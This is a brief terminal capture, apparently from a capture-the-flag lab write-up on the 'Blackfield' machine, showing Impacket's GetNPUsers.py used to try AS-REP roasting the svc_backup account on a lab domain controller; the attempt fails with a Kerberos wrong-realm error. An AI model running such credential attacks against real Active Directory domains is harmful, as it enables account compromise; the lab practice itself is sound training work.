 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# GetNPUsers.py -dc-ip 10.10.10.192  BLACKFIELD.local0/svc_backup -no-pass
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for svc_backup
[-] Kerberos SessionError: KDC_ERR_WRONG_REALM(Reserved for future use)
┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─#